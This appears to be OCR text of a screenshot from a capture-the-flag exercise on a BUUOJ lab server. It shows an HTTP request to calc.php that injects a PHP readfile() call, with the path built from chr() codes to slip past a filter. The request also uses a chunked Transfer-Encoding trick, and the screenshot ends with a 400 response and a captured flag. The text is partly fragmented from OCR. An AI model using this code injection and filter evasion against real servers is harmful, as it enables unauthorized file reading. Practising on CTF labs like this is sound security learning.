 GET /calc.php?num=
readfile(chr(47).chr(102).chr(49).chr(97).chr(103).c
hr(103)) HTTP/1.1
Host: node4.buuoj.cn:27403
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 12
Transfer-Encoding:chunked
S
a
1 HTTP/1.1 400 Bad Request
2 Date: Thu, 05 May 2022 01:56:35 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=iso-8859-1
6
7 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
8 <html>
<head>
9 <title>
400 Bad Request
</title>
10 </head>
<body>
11 <h1>
Bad Request
</h1>
12 <p>
Your browser sent a request that this server
13 </p>
14 <hr>
15 <address>
Apache/2.4.18 (Ubuntu) Server at node4.buuoj.
</address>
16 </body>
</html>
17 flag{ca706f73-d727-4476-8ecc-5a8c7d000873}
18 43